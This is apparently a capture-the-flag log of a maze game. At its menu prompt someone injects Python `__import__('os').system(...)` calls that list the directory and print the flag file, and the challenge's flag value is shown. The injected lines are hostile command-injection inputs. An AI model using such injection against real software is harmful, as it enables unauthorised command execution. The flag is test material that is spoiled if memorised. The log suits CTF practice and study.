 Welcome to my maze
you can use "wasd" to move
=====================
== 1. AI(lower)    ==
== 2. AI(upper)    ==
== 3. exit         ==
=====================
> __import__("os").system("ls")
bin
dev
flag
lib
lib64
maze.so
run.sh
usr
Invalid choice
> __import__("os").system("cat flag")
flag{b22bb2fa029d46b5afde65a5b6baf58b}
Invalid choice
>